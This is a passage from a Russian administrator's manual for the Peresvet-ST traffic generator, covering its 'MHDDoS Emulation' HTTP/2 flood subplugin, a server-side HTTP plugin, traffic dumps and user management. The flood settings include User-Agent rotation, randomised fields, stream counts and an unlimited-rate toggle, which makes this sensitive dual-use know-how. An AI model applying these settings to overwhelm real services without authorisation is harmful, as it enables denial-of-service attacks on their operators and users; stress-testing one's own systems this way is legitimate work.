Query параметры	Параметры, передаваемые в URL после знака вопроса (?)	<p>Введите значение после нажатия кнопки «Добавить параметры»:</p> <ul style="list-style-type: none"> • Введите свое значение • $\{\text{str}(\text{length})\}$ - Формирует произвольную комбинацию символов заданной длины (пример: $\{\text{str}(16)\}$) • $\{\text{strMinMax}(\text{min_length}, \text{max_length})\}$ - Формирует произвольную комбинацию символов с длиной в указанных пределах (пример: $\{\text{strMinMax}(16,24)\}$) • $\{\text{hex}(\text{length})\}$ - Формирует произвольную комбинацию символов заданной длины в шестнадцатеричном формате (пример: $\{\text{hex}(16)\}$) • $\{\text{hexMinMax}(\text{min_length}, \text{max_length})\}$ - Формирует произвольную комбинацию символов в шестнадцатеричном формате в указанных пределах (пример: $\{\text{hexMinMax}(16,24)\}$) • $\{\text{email}\}$ - Формирует валидный email со случайным именем пользователя и доменом • $\{\text{login}\}$ - Формирует валидный логин пользователя • $\{\text{password}\}$ - Формирует валидный пароль пользователя
Тело запроса	Часть HTTP-запроса, содержащая данные, которые клиент отправляет серверу (например, форму или JSON) Параметр доступен если выбраны методы: POST, PUT или PATCH	<p>Заполните поле «тело запроса» следующим образом:</p> <ul style="list-style-type: none"> • Введите значение тело запроса • $\{\text{str}(\text{length})\}$ - Формирует произвольную комбинацию символов заданной длины (пример: $\{\text{str}(16)\}$) • $\{\text{strMinMax}(\text{min_length}, \text{max_length})\}$ - Формирует произвольную комбинацию символов с длиной в указанных пределах (пример: $\{\text{strMinMax}(16,24)\}$) • $\{\text{hex}(\text{length})\}$ - Формирует произвольную комбинацию символов заданной длины в шестнадцатеричном формате (пример: $\{\text{hex}(16)\}$) • $\{\text{hexMinMax}(\text{min_length}, \text{max_length})\}$ - Формирует произвольную

Изм.	Лист	№ докум.	Подпись	Дата

		<p>комбинацию символов в шестнадцатеричном формате в указанных пределах (пример: $\{\text{hexMinMax}(16,24)\}$)</p> <ul style="list-style-type: none"> • $\{\text{email}\}$ - Формирует валидный email со случайным именем пользователя и доменом • $\{\text{login}\}$ - Формирует валидный логин пользователя <p>$\{\text{password}\}$- Формирует валидный пароль пользователя</p>
Заголовки	Дополнительные метаданные, отправляемые вместе с HTTP-запросом.	<p>Значения по умолчанию:</p> <p>«Accept»: « */* »;</p> <p>«Accept-Encoding»: « gzip, deflate, br »;</p> <p>«Accept-Language»: « ru-RU, ru; q=0.9, en-US, en; q=0.7 »;</p> <p>«Cache-Control»: « max-age=0 »;</p> <p>«Sec-Fetch-Mode»: « navigate »;</p> <p>«Sec-Fetch-Site»: « same-origin »;</p> <p>«Sec-Fetch-User»: « 71 »;</p> <p>«Sec-Fetch-Dest»: « document »;</p> <p>«Pragma»: « no-cache »;</p> <p>Введите значение после нажатия кнопки «Добавить параметры»:</p> <ul style="list-style-type: none"> • Введите свое значение • $\{\text{str}(\text{length})\}$ - Формирует произвольную комбинацию символов заданной длины (пример: $\{\text{str}(16)\}$) • $\{\text{strMinMax}(\text{min_length}, \text{max_length})\}$ - Формирует произвольную комбинацию символов с длиной в указанных пределах (пример: $\{\text{strMinMax}(16,24)\}$) • $\{\text{hex}(\text{length})\}$ - Формирует произвольную комбинацию символов заданной длины в шестнадцатеричном формате (пример: $\{\text{hex}(16)\}$) • $\{\text{hexMinMax}(\text{min_length}, \text{max_length})\}$ - Формирует произвольную комбинацию символов в шестнадцатеричном формате в указанных пределах (пример: $\{\text{hexMinMax}(16,24)\}$) • $\{\text{email}\}$ - Формирует валидный email со случайным именем пользователя и доменом • $\{\text{login}\}$ - Формирует валидный логин пользователя <p>$\{\text{password}\}$- Формирует валидный пароль пользователя</p>

ж) Параметры сессии - параметры, касающиеся управления сессиями в рамках текущего плагина, описание которых указано в Табл. 129;

Табл. 129 – Параметры «Параметры сессии»

Название	Описание	Значение
Общее количество сессий	Максимальное количество одновременно активных сессий, которые могут быть установлены в рамках плагина.	Задайте числовое значение Значение по умолчанию: «10»
Тайм-аут повторного подключения	Время в секундах, в течение которого Пересвет-СТ будет пытаться восстановить соединение после его разрыва. Если соединение не будет восстановлено в указанный период, сессия будет закрыта.	Задайте числовое значение Значение по умолчанию: «0»
Подключений в секунду	Максимальное количество новых сессий, которые могут быть установлены за одну секунду.	Задайте числовое значение Значение по умолчанию: «1»
Тумблер «Без ограничений»	Максимальная производительность без ограничений на кол-во отправляемых запросов в секунду	Включить/выключить По умолчанию, тумблер включен.
Запросов в секунду (на сессию)	Максимальное количество запросов, которые могут быть обработаны в секунду для одной сессии/стрима.	Задайте числовое значение По умолчанию выставлено значение: 10.
Интервал между отправкой запросов	Опция позволяет настроить задержку между отправкой заданного кол-ва запросов в секунду.	Задайте числовое значение Значение по умолчанию: «0»

5.3.1.16.8 N2 HTTP TEMPLATE

N2 HTTP TEMPLATE – подплагин для генерации трафика, направленный на генерацию HTTP-запросов по заданному шаблону для имитации легитимного или вредоносного трафика, используя протокол HTTP 2.

Данный плагин состоит из следующих параметров:

а) Тумблер «Активировать подплагин» - для включения подплагины в рамках плагина «MHDDoS Emulation».

б) Источники – совокупность из выбранного агента, интерфейсов и MAC-адресов с которых агент будет отправлять и принимать трафик. Описание параметров указаны в Табл. 40;

Табл. 130 – Параметры «Источники»

Название	Описание	Значение
Агент	Агент, с которого будет отправляться трафик и с который будет принимать трафик.	Выберете агент из списка агентов
Сетевой интерфейс	Сетевой интерфейс агента, с которого будет отправляться трафик и с который будет принимать трафик	Выберете интерфейс из списка интерфейсов

Сеть	Выбранный объект «Сети» (см. заголовок 5.2.2.1 или 5.2.2.2) параметры которого будут использоваться для отправки трафика. Если выбрано более одного объекта, можно изменить параметр «вес», отвечающий за балансировку распределения пакетов между выбранными объектами «Сети».	Выберете объект «Сети» из списка объектов. Задайте вес (по умолчанию, вес распределяет равномерно пакеты между объектами «Сети»)
------	---	--

в) Цели – параметры для выбора объекта, в который будет направляться трафик (см. заголовок 5.2.2.3);

Название	Описание	Значение
Цель	Выбранный объект «Сети» (см. заголовок 5.2.2.3) параметры которого будут использоваться для отправки трафика в выбранную цель.	Выберете объект «Сети» из списка объектов.

г) IP заголовок (L3) – параметры настроек IP заголовков на уровне L3 TCP/IP, описание которых указаны в Табл. 131;

Табл. 131 – Параметры «IP заголовок (L3)»

Название	Описание	Значение
TTL (Time to Live)	Параметр TTL определяет максимальное количество маршрутизаторов (хопов), через которые может пройти пакет данных, прежде чем он будет отброшен.	Задайте числовое значение (по умолчанию, значение TTL является: «128»)
ToS (Type of Service)	DSCP — это поле в заголовке IP-пакета, которое используется для определения приоритета и обработки трафика	Задайте числовое значение (по умолчанию, значение DSCP является: «7»)
	ECN — это механизм, который позволяет маршрутизаторам уведомлять узлы о перегрузках в сети без сброса пакетов.	Выберете значение из списка: 00 (Non-ECT) 01 (ECT(1)) 10 (ECT(0)) 11 (CE (Congestion Experienced))

д) TCP заголовок (L4) – параметры настроек IP заголовков на уровне L4 TCP/IP, описание которых указаны в Табл. 132;

Табл. 132 – Параметры «TCP заголовок (L4)»

Название	Описание	Значение
Max. Segment Size (Максимальный размер сегмента)	Максимальный размер сегмента определяет максимальный объем данных, который может быть передан в одном TCP-сегменте	Задайте числовое значение (по умолчанию, значение Max. Segment Size является: «1460»)
WS (IP Options)	Параметр WS (Window Scale) относится к механизму масштабирования окна TCP, который позволяет увеличить размер окна для управления потоком данных.	Задайте числовое значение (по умолчанию, значение WS является: «64»)
Window Size (Размер окна)	Размер окна TCP определяет объем данных, который может быть отправлен без ожидания подтверждения от получателя.	Задайте числовое значение (по умолчанию, значение Window Size является: «256»)

е) Параметры HTTP - параметры настроек HTTP заголовков на уровне L6-L7 TCP/IP, описание которых указано в Табл. 133;

Табл. 133 – Параметры «Параметры HTTP»

Название	Описание	Значение
HTTPS	Указывает, используется ли защищенный протокол передачи данных HTTPS	Да / Нет (укажите текущее состояние переключателем тумблера)
Версия TLS	Версия TLS (Transport Layer Security) определяет протокол шифрования, используемый для обеспечения безопасной передачи данных между клиентом и сервером Параметр доступен, если параметр HTTPS включен	Выберете значение TLS v1.2 или TLS v1.3
Версия HTTP	Указывает версию протокола HTTP, используемую для передачи данных.	По умолчанию, задано значение HTTP 2
User-Agent	Заголовок, который идентифицирует клиентское приложение (например, браузер) и операционную систему, с которой осуществляется запрос.	Введите значение заголовка: по умолчанию, \${userAgent} - Обеспечивает ротацию User-Agent: для каждого запроса выбирается случайный валидный вариант из списка в веб-интерфейсе
Путь	Указывает путь к запрашиваемому ресурсу на сервере. Это часть URL, которая следует за доменным именем.	Введите значение пути (по умолчанию, значение пути является корневая директория сервера: «/»)
HTTP метод	Метод, используемый для запроса ресурса на сервере.	Выберете из следующего списка: <ul style="list-style-type: none"> • GET • POST • PUT • PATCH • DELETE

HTTP статус	Опция, отвечающая за отслеживание переадресации сессии в сторону цели. Если опция включена: все ответные запросы содержащие код ответа 3XX будут обработаны и сессия вместе с последующим трафиком в рамках этой сессии будет перенаправлен в цель, указанную в заголовке «location»	Включить/выключить тумблер
HTML Meta Refresh	Опция, отвечающая за отслеживание переадресации сессии в сторону цели. Если опция включена: все ответные запросы, содержащие в ответе HTML страницу с meta-тегом «refresh» будут обработаны и сессия вместе с последующим трафиком в рамках этой сессии будет перенаправлен в цель, указанную в заголовке «content», включая задержку	Включить/выключить тумблер
Глубина	Значение максимально допустимого количества переадресаций в рамках одной TCP сессии	Задайте свое значение (по умолчанию, значение равно «20»)
Query параметры	Параметры, передаваемые в URL после знака вопроса (?)	<p>Введите значение после нажатия кнопки «Добавить параметр»:</p> <ul style="list-style-type: none"> • Введите свое значение • $\{\text{str}(\text{length})\}$ - Формирует произвольную комбинацию символов заданной длины (пример: $\{\text{str}(16)\}$) • $\{\text{strMinMax}(\text{min_length}, \text{max_length})\}$ - Формирует произвольную комбинацию символов с длиной в указанных пределах (пример: $\{\text{strMinMax}(16, 24)\}$) • $\{\text{hex}(\text{length})\}$ - Формирует произвольную комбинацию символов заданной длины в шестнадцатеричном формате (пример: $\{\text{hex}(16)\}$) • $\{\text{hexMinMax}(\text{min_length}, \text{max_length})\}$ - Формирует произвольную комбинацию символов в шестнадцатеричном формате в указанных пределах (пример: $\{\text{hexMinMax}(16, 24)\}$) • $\{\text{email}\}$ - Формирует валидный email со случайным именем пользователя и доменом • $\{\text{login}\}$ - Формирует валидный логин пользователя • $\{\text{password}\}$ - Формирует валидный пароль пользователя
Тело запроса	Часть HTTP-запроса, содержащая данные, которые клиент отправляет серверу (например, форму или JSON) Параметр доступен если выбраны методы: POST, PUT или PATCH	<p>Заполните поле «тело запроса» следующим образом:</p> <ul style="list-style-type: none"> • Введите значение тело запроса

Изм.	Лист	№ докум.	Подпись	Дата
------	------	----------	---------	------

		<ul style="list-style-type: none"> • <code>\${str(length)}</code> - Формирует произвольную комбинацию символов заданной длины (пример: <code>\${str(16)}</code>) • <code>\${strMinMax(min_length,max_length)}</code> - Формирует произвольную комбинацию символов с длиной в указанных пределах (пример: <code>\${strMinMax(16,24)}</code>) • <code>\${hex(length)}</code> - Формирует произвольную комбинацию символов заданной длины в шестнадцатеричном формате (пример: <code>\${hex(16)}</code>) • <code>\${hexMinMax(min_length,max_length)}</code> - Формирует произвольную комбинацию символов в шестнадцатеричном формате в указанных пределах (пример: <code>\${hexMinMax(16,24)}</code>) • <code>\${email}</code> - Формирует валидный email со случайным именем пользователя и доменом • <code>\${login}</code> - Формирует валидный логин пользователя • <code>\${password}</code> - Формирует валидный пароль пользователя
Заголовки	Дополнительные метаданные, отправляемые вместе с HTTP-запросом.	<p>Значения по умолчанию:</p> <p>«Accept»: « */* »;</p> <p>«Accept-Encoding»: « gzip, deflate, br »;</p> <p>«Accept-Language»: «ru-RU, ru; q=0.9, en-US, en; q=0.7»;</p> <p>«Cache-Control»: «max-age=0»;</p> <p>«Sec-Fetch-Mode»: «navigate»;</p> <p>«Sec-Fetch-Site»: «same-origin»;</p> <p>«Sec-Fetch-User»: «71»;</p> <p>«Sec-Fetch-Dest»: «document»;</p> <p>«Pragma»: «no-cache»;</p> <p>Введите значение после нажатия кнопки «Добавить параметр»:</p> <ul style="list-style-type: none"> • Введите свое значение • <code>\${str(length)}</code> - Формирует произвольную комбинацию символов заданной длины (пример: <code>\${str(16)}</code>) • <code>\${strMinMax(min_length,max_length)}</code> - Формирует произвольную комбинацию символов с длиной в указанных пределах (пример: <code>\${strMinMax(16,24)}</code>) • <code>\${hex(length)}</code> - Формирует произвольную комбинацию символов заданной длины в шестнадцатеричном формате (пример: <code>\${hex(16)}</code>) • <code>\${hexMinMax(min_length,max_length)}</code> - Формирует произвольную комбинацию символов в шестнадцатеричном формате в

		<p>указанных пределах (пример: $\{\text{hexMinMax}(16,24)\}$)</p> <ul style="list-style-type: none"> • $\{\text{email}\}$ - Формирует валидный email со случайным именем пользователя и доменом • $\{\text{login}\}$ - Формирует валидный логин пользователя • $\{\text{password}\}$- Формирует валидный пароль пользователя
--	--	---

ж) Параметры сессии - параметры, касающиеся управления сессиями в рамках текущего плагина, описание которых указано в Табл. 134;

Табл. 134 – Параметры «Параметры сессии»

Название	Описание	Значение
Общее количество сессий	Максимальное количество одновременно активных сессий, которые могут быть установлены в рамках плагина.	Задайте числовое значение Значение по умолчанию: «10»
Тайм-аут повторного подключения	Время в секундах, в течение которого Пересвет-СТ будет пытаться восстановить соединение после его разрыва. Если соединение не будет восстановлено в указанный период, сессия будет закрыта.	Задайте числовое значение Значение по умолчанию: «0»
Подключений в секунду	Максимальное количество новых сессий, которые могут быть установлены за одну секунду.	Задайте числовое значение Значение по умолчанию: «1»
Макс. стримов (на сессию)	Максимальное количество потоков данных, которые могут быть активны в одной сессии. Параметр доступен только при включении H2 в «Параметрах HTTP».	Задайте числовое значение Значение по умолчанию: «20»
Тумблер «Без ограничения»	Максимальная производительность без ограничений на кол-во отправляемых запросов в секунду	Включить/выключить По умолчанию, тумблер включен.
Запросов в секунду (на сессию)	Максимальное количество запросов, которые могут быть обработаны в секунду для одной сессии/стрима.	Задайте числовое значение По умолчанию выставлено значение: 10.
Интервал между отправкой запросов	Опция позволяет настроить задержку между отправкой заданного кол-ва запросов в секунду.	Задайте числовое значение Значение по умолчанию: «0»

После включения подплагинов необходимо указать длительность работы плагина MHDDOS Emulation

Длительность - параметр, отвечающий за время работы плагина, описание которого указано в Табл. 135.

Табл. 135 – Параметр «Длительность»

Название	Описание	Значение
Длительность генерации	Время генерации трафика	Задайте числовое значение и выберите величину (в секундах, минутах или часах)

5.3.2 Настройка плагина серверной конфигурации

Плагин серверной конфигурации – инструмент, предназначенный для выбора определенного принимаемого трафика.

5.3.2.1 HTTP

HTTP – плагин для получения различного веб-трафика.

Данный плагин состоит из следующих параметров:

а) Источники – совокупность из выбранного агента, интерфейсов и MAC-адресов с которых агент будет принимать и отправлять трафик. Описание параметров указаны в Табл. 136;

Табл. 136 – Параметры «Источники»

Название	Описание	Значение
Агент	Агент, с которого будет отправляться трафик и с который будет принимать трафик.	Выберете агент из списка агентов
Сетевой интерфейс	Сетевой интерфейс агента, с которого будет отправляться трафик и с который будет принимать трафик	Выберете интерфейс из списка интерфейсов
Сеть	Выбранные объект «Сети» (см. заголовок 5.2.2.1 или 5.2.2.2) параметры которого будут использоваться для отправки трафика. Если выбрано более одного объекта, можно изменить параметр «вес», отвечающий за балансировку распределения пакетов между выбранными объектами «Сети».	Выберете объект «Сети» из списка объектов. Задайте вес (по умолчанию, вес распределяет равномерно пакеты между объектами «Сети»)

б) IP заголовок (L3) – параметры настроек IP заголовков на уровне L3 TPC/IP, описание которых указаны в Табл. 137;

Табл. 137 – Параметры «IP заголовок (L3)»

Название	Описание	Значение
TTL (Time to Live)	Параметр TTL определяет максимальное количество маршрутизаторов (хопов), через которые может пройти пакет данных, прежде чем он будет отброшен.	Задайте числовое значение (по умолчанию, значение TTL является: «128»)
ToS (Type of Service)	DSCP — это поле в заголовке IP-пакета, которое используется для определения приоритета и обработки трафика	Задайте числовое значение (по умолчанию, значение DSCP является: «7»)
	ECN — это механизм, который позволяет маршрутизаторам уведомлять узлы о перегрузках в сети без сброса пакетов.	Выберете значение из списка: 00 (Non-ECT) 01 (ECT(1)) 10 (ECT(0)) 11 (CE (Congestion Experienced))

в) TCP заголовок (L4) – параметры настроек IP заголовков на уровне L4 TPC/IP, описание которых указаны в Табл. 138;

Табл. 138 – Параметры «TCP заголовок (L4)»

Название	Описание	Значение
Max. Segment Size (Максимальный размер сегмента)	Максимальный размер сегмента определяет максимальный объем данных, который может быть передан в одном TCP-сегменте	Задайте числовое значение (по умолчанию, значение Max. Segment Size является: «1460»)
WS (IP Options)	Параметр WS (Window Scale) относится к механизму масштабирования окна TCP, который позволяет увеличить размер окна для управления потоком данных.	Задайте числовое значение (по умолчанию, значение WS является: «64»)
Window Size (Размер окна)	Размер окна TCP определяет объем данных, который может быть отправлен без ожидания подтверждения от получателя.	Задайте числовое значение (по умолчанию, значение Window Size является: «256»)

г) Параметры HTTP - параметры настроек HTTP заголовков на уровне L6-L7 TPC/IP, описание которых указано в Табл. 139;

Табл. 139 – Параметры «Параметры HTTP»

Название	Описание	Значение
HTTPs	Указывает, используется ли защищенный протокол передачи данных HTTPs	Да / Нет (укажите текущее состояние переключателем тумблера, если выбран

		вариант "Да", то заполните параметры TLS, согласно Табл. 140)
Версия HTTP	Указывает версию протокола HTTP, используемую для передачи данных.	Выберите значение HTTP 1.1 или HTTP 2.0
HTTP метод	Метод, используемый для ответа агента на получаемые запросы.	Выберите из следующего списка: <ul style="list-style-type: none"> • GET • POST • PUT • PATCH • DELETE
Тело запроса	Часть HTTP-запроса, содержащая данные, которые сервер отправляет на получаемый запрос (например, форму или JSON). Параметр доступен если выбраны методы: POST, PUT или PATCH	Заполните поле «тело запроса» следующим образом: <ul style="list-style-type: none"> • Введите свое значение • $\{\text{str}(\text{length})\}$ - Формирует произвольную комбинацию символов заданной длины (пример: $\{\text{str}(16)\}$) • $\{\text{strMinMax}(\text{min_length}, \text{max_length})\}$ - Формирует произвольную комбинацию символов с длиной в указанных пределах (пример: $\{\text{strMinMax}(16, 24)\}$) • $\{\text{hex}(\text{length})\}$ - Формирует произвольную комбинацию символов заданной длины в шестнадцатеричном формате (пример: $\{\text{hex}(16)\}$) • $\{\text{hexMinMax}(\text{min_length}, \text{max_length})\}$ - Формирует произвольную комбинацию символов в шестнадцатеричном формате в указанных пределах (пример: $\{\text{hexMinMax}(16, 24)\}$) • $\{\text{email}\}$ - Формирует валидный email со случайным именем пользователя и доменом • $\{\text{login}\}$ - Формирует валидный логин пользователя • $\{\text{password}\}$ - Формирует валидный пароль пользователя
Заголовки	Дополнительные метаданные, отправляемые вместе с HTTP-запросом.	Введите значение после нажатия кнопки «Добавить параметр»: <ul style="list-style-type: none"> • Введите свое значение • $\{\text{str}(\text{length})\}$ - Формирует произвольную комбинацию символов заданной длины (пример: $\{\text{str}(16)\}$) • $\{\text{strMinMax}(\text{min_length}, \text{max_length})\}$ - Формирует произвольную комбинацию символов с длиной в указанных пределах (пример: $\{\text{strMinMax}(16, 24)\}$) • $\{\text{hex}(\text{length})\}$ - Формирует произвольную комбинацию символов заданной длины в шестнадцатеричном формате (пример: $\{\text{hex}(16)\}$) • $\{\text{hexMinMax}(\text{min_length}, \text{max_length})\}$ - Формирует произвольную

Изм.	Лист	№ докум.	Подпись	Дата

		<p>комбинацию символов в шестнадцатеричном формате в указанных пределах (пример: $\{\text{hexMinMax}(16,24)\}$)</p> <ul style="list-style-type: none"> • $\{\text{email}\}$ - Формирует валидный email со случайным именем пользователя и доменом • $\{\text{login}\}$ - Формирует валидный логин пользователя • $\{\text{password}\}$- Формирует валидный пароль пользователя
--	--	---

Табл. 140 – Параметры «Параметры TLS»

Название	Описание	Значение
Версия TLS	Версия TLS (Transport Layer Security) определяет протокол шифрования, используемый для обеспечения безопасной передачи данных между клиентом и сервером (Параметр доступен, если параметр HTTPs включен)	Выберите значение TLS v1.2 или TLS v1.3
SSL-сертификат	Выбор SSL-сертификата, используемого для установления TLS-соединения (сертификат сервера)	Выберите значение
SSL шифры	список/набор криптографических наборов (cipher suites), которые сервер будет предлагать/принимать при рукопожатии	Выберите значение

д) Параметры сессии - параметры, касающиеся управления сессиями в рамках текущего плагина, описание которых указано в Табл. 141;

Табл. 141 – Параметры «Параметры сессии»

Название	Описание	Значение
Тайм-аут сессий	Максимальное время, в течение которого сессия между клиентом и сервером считается активной и действительной без необходимости её обновления или повторного установления.	Задайте числовое значение и выберите величину (в секундах, минутах или часах)

е) Длительность - параметр, отвечающий за время работы плагина, описание которого указано в Табл. 142.

Табл. 142 – Параметр «Длительность»

Название	Описание	Значение
Длительность приёма трафика	Время в течении которого агент будет принимать входящий трафик и отвечать на него	Задайте числовое значение и выберите величину (в секундах, минутах или часах)

5.3.3 Взаимодействие со схемой при конфигурации задания

После добавления плагинов в клиентской или/и серверной конфигурации схема с описанием плагина клиентской части и направлением трафика в сторону выбранной цели. При нажатии на блок плагина в задании, открывается редактирование выбранного плагина, также как и открывается редактирование списке клиентских и серверных плагинов при нажатии на кнопку



Пример схемы приведен на Рис. 8.




Рис. 8 – Полученная схема после конфигурации клиентского и серверного плагинов

5.3.4 Настройка «Дампы трафика»

Вкладка "Дампы трафика" в веб-интерфейсе позволяет включать запись входящего и исходящего трафика в формате pcap, а также запрашивать эти записи с агента как до завершения, так и после завершения задачи по генерации трафика.

5.3.4.1 Включение записи трафика

Для просмотра записи отправленного и принятого трафика Пересвет-СТ необходимо включить запись дампов трафика.

Для этого необходимо:

- 1) Подключиться к веб-интерфейсу Пересвет-СТ.
- 2) Перейти в раздел **Задачи**
- 3) Выбрать задачу, по которой необходимо собрать запись трафика.
- 4) Перейти в настройки включения записи трафика, нажав на кнопку «Дампы трафика» (см. Рис. 9)




Рис. 9 – Кнопка «Дампы трафика»

- 5) Переключите тумблер «Запись дампов трафика»
- 6) Заполните поле «Значение»
- 7) Выберите величину из списка:
 - a. Bytes – в байтах
 - b. KB – в килобайтах
 - c. MB – в мегобайтах
 - d. GB – в гигабайтах.
- 8) Далее необходимо перейти в настройки выбранной задачи и запустить задачу
- 9) Далее перейти настройки включения записи трафика, нажав на кнопку «Дампы трафика»
- 10) В окне «Дампы трафика» присутствует таблица с сделанными записями трафика. Справа от выбранной записи нажмите кнопку «Скачать» и дождитесь загрузки записи трафика.

В этой таблице отображаются дампы, собранные в процессе выполнения данной задачи. Для их появления и возможности скачивания должна быть активирована опция записи. Снимки попадают в таблицу в следующих случаях:

- Когда задача завершается (неважно, автоматически или вы сделали это вручную).
- Если во время выполнения задачи запросили дампы с какого-то конкретного агента

Для повторного запроса записи файлов с агента необходимо нажать кнопку «Обновить список файлов».

5.3.4.2 Запрос записи трафика

В процессе выполнения задачи вы можете запросить дампы у агента. После отправки запроса на получение дампа, файл появится на контроллере. При завершении задачи, дампы автоматически загружаются на контроллер и доступны для скачивания.

Для этого необходимо:

- 1) Подключиться к веб-интерфейсу Пересвет-СТ.
- 2) Перейти в раздел **Задачи**
- 3) Выбрать задачу, по которой необходимо собрать запись трафика.
- 4) Перейти в настройки включения записи трафика, нажав на кнопку «Дампы трафика» (см. П 4.3.2.1), убедиться, что запись дампов трафика включена.
- 5) Далее необходимо вернуться в задачу и включить ее.
- 6) Далее вернуться в настройки включения записи трафика, нажав на кнопку «Дампы трафика»
- 7) В окне «Дампы трафика» нажать на кнопку «Задействованные агенты»
- 8) Далее, в строке необходимого агента нажмите на кнопку «Запросить дампы»
- 9) Далее необходимо нажать на кнопку «Обзор файлов»

Важно: процесс запроса дампа трафика с агента на контроллер занимает некоторое время в зависимости от нагрузки внутри задачи и объема дампа трафика.

- 10) Далее необходимо нажать на кнопку «Обновить список файлов»
- 11) В окне «Дампы трафика» присутствует таблица с сделанными записями трафика. Справа от появившейся записи нажмите кнопку «Скачать» и дождитесь загрузки записи трафика.

5.4 Настройка «Пользователи и группы»

Вкладка "Пользователи и группы" в веб-интерфейсе позволяет удобно управлять учетными записями: создавать, редактировать и удалять пользователей и группы, обеспечивая эффективное администрирование доступа и ролей в системе.

5.4.1 Настройка «Групп»

5.4.1.1 Создание группы

Для того, чтобы создать группу для пользователей необходимо:

- 1) Перейти в раздел **Пользователи** → **Группы**;
- 2) Далее нажать на кнопку «Создать Группу» (рис. Рис. 10)




Рис. 10 – Кнопка «Создать группу»


- 3) В окне «Новый пользователь» заполнить поле «Название группы»
- 4) Выбрать права пользователей группы из следующего списка:
 - Доступ к дашбордам
 - Создание групп
 - Удаление групп
 - Чтение групп
 - Редактирование групп
 - Чтение логов
 - Чтение настроек
 - Редактирование настроек
 - Чтение задач
 - Редактирование задач
 - Блокировка пользователей
 - Создание пользователей
 - Удаление пользователей
 - Чтение пользователей
 - Редактирование пользователей
- 5) Далее, для создания группы необходимо нажать на кнопку «Применить».

5.4.1.2 Редактирование группы

Для того, чтобы редактировать группу для пользователей необходимо:

- 1) Перейти в раздел **Пользователи** → **Группы**;

- 2) Выбрать нужную группу и напротив нее нажать на кнопку




- 3) Выполнить необходимое изменение в параметрах «Название группы» «Права пользователей в группе»
- 4) Далее, для сохранения настроек группы необходимо нажать на кнопку «Применить».

5.4.1.3 Удаление группы

Для того, чтобы удалить группу для пользователей необходимо:

- 1) Перейти в раздел **Пользователи** → **Группы**;



- 2) Выбрать нужную группу и напротив нее нажать на кнопку
- 3) Далее, в появившемся окне «Удаление группы» для выбранной группы подтвердите удаление, нажав на кнопку «Подтвердить».

5.4.2 Настройка «Пользователей»

5.4.2.1 Создание пользователя

Для того, чтобы создать группу для пользователей необходимо:

- 1) Перейти в раздел **Пользователи** → **Пользователи**;
- 2) Далее нажать на кнопку «Создать Пользователя» (рис. Рис. 11);





Рис. 11 – Кнопка «Создать Пользователя»

- 3) В окне «Новый пользователь» заполнить поле «Адрес эл. почты»;
- 4) Заполнить поле «Имя пользователя»;
- 5) Выбрать соответствующую группу из списка групп;
- 6) Далее, для создания пользователя необходимо нажать на кнопку «Применить»;
- 7) После это в окне «Данные для входа» появятся пара логина и пароля для прохождения аутентификации в веб-интерфейсе;
- 8) При первой аутентификации пользователю будет предложено сменить пароль (см. П 4.2.1.1).


5.4.2.2 Редактирование пользователя

Для того, чтобы редактировать данные пользователя необходимо:

- 1) Перейти в раздел **Пользователи** → **Пользователи**;
- 2) Выбрать нужного пользователя и напротив нее нажать на кнопку  и в появившемся окне нажать кнопку «Редактировать».
- 3) Выполнить необходимое изменение в параметрах пользователя
- 4) Далее, для сохранения настроек пользователя необходимо нажать на кнопку «Применить».


5.4.2.3 Блокировка пользователя

Для того, чтобы редактировать данные пользователя необходимо:

- 1) Перейти в раздел **Пользователи** → **Пользователи**;
- 2) Выбрать нужного пользователя и напротив нее нажать на кнопку  и в появившемся окне нажать кнопку «Заблокировать».
- 3) Далее, для применения блокировки к пользователю необходимо нажать на кнопку «Применить».
- 4) Далее напротив заблокированного пользователя в столбце «Статус» у него изменится состояние с «Активный» на «Заблокированный»

5.4.2.4 Удаление пользователя

Для того, чтобы удалить пользователя необходимо:

- 1) Перейти в раздел **Пользователи** → **Пользователи**;
- 2) Выбрать нужного пользователя и напротив нее нажать на кнопку 
- 3) Далее, в появившемся окне «Удаление пользователя» для выбранного пользователя подтвердите удаление, нажатием кнопки «Подтвердить».

6 Перечень принятых сокращений

HTTP/HTTPS	Протокол прикладного уровня передачи данных
IP-адрес	Уникальный адрес, идентифицирующий устройство в интернете или локальной сети
SSL	Криптографический протокол
VM	Виртуальная машина
TCP	Протоколом транспортного уровня
СУБД	Система управления базой данных
ПО	Программное обеспечение

					<i>Руководство администратора для ПО Пересвет-СТ версии 1.5</i>	<i>Лист</i>
<i>Изм.</i>	<i>Лист</i>	<i>№ докум.</i>	<i>Подпись</i>	<i>Дата</i>		117